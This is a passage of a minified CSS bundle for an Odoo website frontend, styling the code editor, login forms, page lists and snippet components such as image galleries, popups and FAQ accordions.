none;}#o_new_content_menu_choices .o_new_content_element a:hover i, #o_new_content_menu_choices .o_new_content_element a:focus i{border-color: #1cc1a9; box-shadow: 0 0 10px rgba(28, 193, 169, 0.46);}.oe_login_form, .oe_signup_form, .oe_reset_password_form{max-width: 300px; position: relative; margin: 50px auto;}.o_ace_view_editor{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e; position: absolute; top: 46px; left: auto; bottom: 0; right: 0; position: fixed; z-index: 1050;}.o_ace_view_editor .text-muted{color: #999999 !important;}.o_ace_view_editor .btn:not(.o_btn_preview){border-radius: 0; font-weight: normal; text-transform: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5; border-radius: 0;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:hover{color: #FFFFFF; background-color: #369156; border-color: #328851;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.dropdown-toggle{color: #FFFFFF; background-color: #328851; border-color: #2f7e4b;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:hover{color: #FFFFFF; background-color: #568695; border-color: #517e8d;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle{color: #FFFFFF; background-color: #517e8d; border-color: #4d7784;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e; color: #33363e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:hover{color: #FFFFFF; background-color: #ed9d2b; border-color: #ec971f;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #FFFFFF; background-color: #ec971f; border-color: #ea9214;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c; color: #33363e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}.o_ace_view_editor :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;}.o_ace_view_editor .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;}.o_ace_view_editor .form-control.is-invalid{border-color: #dc3545;}.o_ace_view_editor .input-group .form-control{height: auto;}.o_ace_view_editor .input-group-text{background-color: #e9ecef;}.o_ace_view_editor .was-validated .form-control:invalid{border-color: #dc3545;}.o_ace_view_editor select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;}.tour .popover-navigation{margin-left: 13px; margin-bottom: 8px;}.css_published .btn-danger, .css_published .css_publish{display: none;}.css_unpublished .btn-success, .css_unpublished .css_unpublish{display: none;}[data-publish='off'] > *:not(.css_options){opacity: 0.5;}@media print{a[href]:after{content: initial;}}.o_page_management_info .o_switch{padding-top: 9px;}#list_website_pages th{background-color: #7C7BAD; color: white;}#list_website_pages td, #list_website_pages th{padding: 0.45rem;}#list_website_pages td > a.fa{margin-left: 5px; color: #7C7BAD;}#list_website_pages td .text-muted{opacity: 0.5;}#list_website_pages .fa-check, #list_website_pages .fa-eye-slash{color: #17a2b8;}.ui-autocomplete.o_website_ui_autocomplete{max-width: 400px; font-size: 12px; border: none; background-color: #141217; box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.5);}.ui-autocomplete.o_website_ui_autocomplete > li{border-bottom: 1px solid #262626; border-radius: 2px; background-color: #595964; color: #D9D9D9;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-menu-item > div{white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 20px;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-menu-item > div.ui-state-active{border: 1px solid transparent; background-color: #2b2b33;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-autocomplete-category{background-color: #3e3e46;}@media (max-width: 767.98px){.o_redirect_old_url{z-index: 2011;}}.o_redirect_old_url .popover-body{overflow-y: auto; max-height: 14.2rem;}.post_link:not(.o_post_link_js_loaded){pointer-events: none;}

/* /website/static/src/snippets/s_alert/000.scss defined in bundle 'web.assets_frontend' */
 .s_alert{margin: 15px 0; border: 1px solid; border-radius: 0.25rem;}.s_alert p:last-child, .s_alert ul:last-child, .s_alert ol:last-child{margin-bottom: 0;}.s_alert_sm{padding: 10px; font-size: 0.75rem;}.s_alert_md{padding: 15px; font-size: 0.85rem;}.s_alert_lg{padding: 30px; font-size: 1.0625rem;}.s_alert_icon{float: left; margin-right: 10px;}.s_alert_content{overflow: hidden;}

/* /website/static/src/snippets/s_card/000.scss defined in bundle 'web.assets_frontend' */
 .s_card{margin: 15px 0;}.s_card .card-body p:last-child, .s_card .card-body ul:last-child, .s_card .card-body ol:last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_share/000.scss defined in bundle 'web.assets_frontend' */
 .s_share > *{display: inline-block; vertical-align: middle;}.s_share .s_share_title{margin: 0 .4rem 0 0;}.s_share a{margin: .2rem;}.s_share a i.fa{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center;}

/* /website/static/src/snippets/s_rating/001.scss defined in bundle 'web.assets_frontend' */
 .s_rating[data-vcss="001"].s_rating_inline{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.s_rating[data-vcss="001"].s_rating_inline .s_rating_title{margin: 0; margin-right: 0.5em;}.s_rating[data-vcss="001"].s_rating_inline .s_rating_icons{margin-left: auto;}

/* /website/static/src/snippets/s_hr/000.scss defined in bundle 'web.assets_frontend' */
 .s_hr{line-height: 0;}.s_hr hr{padding: 0; border: 0; border-top: 1px solid currentColor; margin: 0; color: inherit;}

/* /website/static/src/snippets/s_image_gallery/001.scss defined in bundle 'web.assets_frontend' */
 .s_image_gallery[data-vcss="001"].o_grid .img, .s_image_gallery[data-vcss="001"].o_masonry .img{width: 100%;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-none div.row{margin-bottom: 0px;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-small div.row > div{margin-bottom: 1rem;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-medium div.row > div{margin-bottom: 2rem;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-big div.row > div{margin-bottom: 3rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col{padding: 0;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col > a > img{margin: 0 !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col{padding: 0 0.5rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col > a > img{margin-bottom: 1rem !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col{padding: 0 1rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col > a > img{margin-bottom: 2rem !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col{padding: 0 1.5rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col > a > img{margin-bottom: 3rem !important;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-none .row div{padding-top: 0; padding-bottom: 0;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-small .row div{padding-top: 0.5rem; padding-bottom: 0.5rem;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-medium .row div{padding-top: 1rem; padding-bottom: 1rem;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-big .row div{padding-top: 1.5rem; padding-bottom: 1.5rem;}.s_image_gallery[data-vcss="001"]:not(.o_slideshow) img{cursor: pointer;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-prev{padding-bottom: 64px;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel ul.carousel-indicators li{border: 1px solid #aaa;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators{position: absolute; left: 0%; bottom: 0; width: 100%; height: auto; margin-left: 0; padding: 0; border-width: 0;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators > *{list-style-image: none; display: inline-block; width: 40px; height: 40px; line-height: 40px; margin: 2.5px 2.5px 2.5px 2.5px; padding: 0; border: 1px solid #aaa; text-indent: initial; background-size: cover; background-color: #fff; background-position: center; border-radius: 0; vertical-align: bottom; flex: 0 0 40px;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators > *:not(.active){opacity: 0.8; filter: grayscale(1);}.s_image_gallery[data-vcss="001"].o_slideshow > .container, .s_image_gallery[data-vcss="001"].o_slideshow > .o_container_small, .s_image_gallery[data-vcss="001"].o_slideshow > .container-fluid, .s_image_gallery[data-vcss="001"].o_slideshow > .o_container_small{height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > a{width: 100%; height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > a > img, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > img{width: 100%; height: 100%; object-fit: cover;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel ul.carousel-indicators{display: none;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-control-prev{padding-bottom: 0px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa{text-shadow: none;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa:before{content: "\f104"; padding-right: 2px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa:before{content: "\f105"; padding-left: 2px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa:before, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa:before{display: block; width: 3rem; height: 3rem; line-height: 3rem; color: black; background: white; font-size: 1.25rem; border: 1px solid #ADB5BD;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa:before{content: "\f060";}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa:before{content: "\f061";}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa:before, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa:before{color: black; background: white; font-size: 1.25rem; border-radius: 50%; padding: 1.25rem; border: 1px solid #ADB5BD;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_rounded .carousel ul.carousel-indicators li{border-radius: 50%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators{height: 40px; margin: auto;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators li{max-width: 8px; max-height: 8px; margin: 0 6px; border-radius: 10px; background-color: #000000; background-image: none !important;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators li:not(.active){opacity: .4;}.s_image_gallery[data-vcss="001"] .carousel-inner .item img{max-width: none;}.s_gallery_lightbox .close{font-size: 2rem;}.s_gallery_lightbox .modal-dialog{height: 100%; background-color: rgba(0, 0, 0, 0.7);}@media (min-width: 576px){.s_gallery_lightbox .modal-dialog{max-width: 100%; padding: 0;}}.s_gallery_lightbox ul.carousel-indicators{display: none;}.s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > a, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > a{display: -webkit-box; display: -webkit-flex; display: flex; height: 100%; width: 100%;}.s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > a > img, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > a > img, .s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > img, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > img{max-height: 100%; max-width: 100%; margin: auto;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel, .s_gallery_lightbox .modal-body.o_slideshow .carousel{height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-inner, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-inner{height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item.active, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item.active, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item-next, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item-next, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item-prev, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item-prev, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-next, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-next, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-prev, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-prev{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-next .fa, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-next .fa, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-prev .fa, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-prev .fa{text-shadow: 0px 0px 3px #343A40;}

/* /website/static/src/snippets/s_product_catalog/001.scss defined in bundle 'web.assets_frontend' */
 .s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_title{line-height: 1.2;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_description{margin-bottom: 1rem;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish:last-child .s_product_catalog_dish_description{margin-bottom: 0;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_dot_leaders{display: -webkit-box; display: -webkit-flex; display: flex; flex-grow: 1; align-items: center;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_dot_leaders::after{content: ''; margin-left: 0.5rem; -webkit-box-flex: 1; -webkit-flex: 1 0 auto; flex: 1 0 auto; border-bottom: 1px dotted;}

/* /website/static/src/snippets/s_comparisons/000.scss defined in bundle 'web.assets_frontend' */
 .s_comparisons .card-body .card-title{margin: 0;}.s_comparisons .card-body .s_comparisons_currency, .s_comparisons .card-body .s_comparisons_price, .s_comparisons .card-body .s_comparisons_decimal{display: inline-block; vertical-align: middle;}.s_comparisons .card-body .s_comparisons_currency, .s_comparisons .card-body .s_comparisons_decimal{font-size: 80%;}.s_comparisons .card-body .s_comparisons_price{font-size: 200%;}

/* /website/static/src/snippets/s_company_team/000.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 991.98px){.s_company_team img{max-width: 50%;}}

/* /website/static/src/snippets/s_references/000.scss defined in bundle 'web.assets_frontend' */
 .s_references .img-thumbnail{border: none;}

/* /website/static/src/snippets/s_popup/001.scss defined in bundle 'web.assets_frontend' */
 .s_popup[data-vcss='001'] .modal-content{min-height: 2.125rem; max-height: none; border: 0; border-radius: 0; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.5);}.s_popup[data-vcss='001'] .modal-dialog{height: auto; min-height: 100%;}@media (max-width: 575.98px){.s_popup[data-vcss='001'] .modal-dialog{min-height: calc(100% - 2 * 0.5rem);}}.s_popup[data-vcss='001'] .s_popup_close{z-index: 1050; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 2.125rem; height: 2.125rem; line-height: 2.125rem; background-color: #212529 !important; color: #FFC217; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); cursor: pointer; font-size: 1.0625rem; text-align: center;}.s_popup[data-vcss='001'] .s_popup_size_full{padding: 0 !important; max-width: 100%;}.s_popup[data-vcss='001'] .s_popup_size_full > .modal-content{background-color: transparent; box-shadow: none; border-radius: 0;}.s_popup[data-vcss='001'] .s_popup_middle .modal-dialog{align-items: center;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog, .s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog{margin-right: 0;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog:not(.s_popup_size_full), .s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog:not(.s_popup_size_full){padding: 1rem !important;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog{align-items: flex-start;}.s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog{align-items: flex-end;}.s_popup[data-vcss='001'] .s_popup_no_backdrop:not(.s_popup_overflow_page){pointer-events: none;}.s_popup[data-vcss='001'] .s_popup_no_backdrop .modal-content{pointer-events: auto;}

/* /website/static/src/snippets/s_faq_collapse/000.scss defined in bundle 'web.assets_frontend' */
 .s_faq_collapse .accordion .card .card-header{cursor: pointer; display: inline-block; width: 100%; padding: .5em 0; border-radius: 0; outline: none;}.s_faq_collapse .accordion .card .card-header:before{content: '\f056'; font-family: 'FontAwesome'; display: inline-block; margin: 0 .5em 0 .75em; color: #6C757D;}.s_faq_collapse .accordion .card .card-header.collapsed:before{content: '\f055'; font-family: 'FontAwesome';}.s_faq_collapse .accordion .card .card-header:hover, .s_faq_collapse .accordion .card .card-header:focus{text-decoration: none;}.s_faq_collapse .accordion .card .card-body{padding: 1em 2.25em;}.s_faq_collapse .card-body p:last-child, .s_faq_collapse .card-body ul:last-child{margin-bottom: 0;}

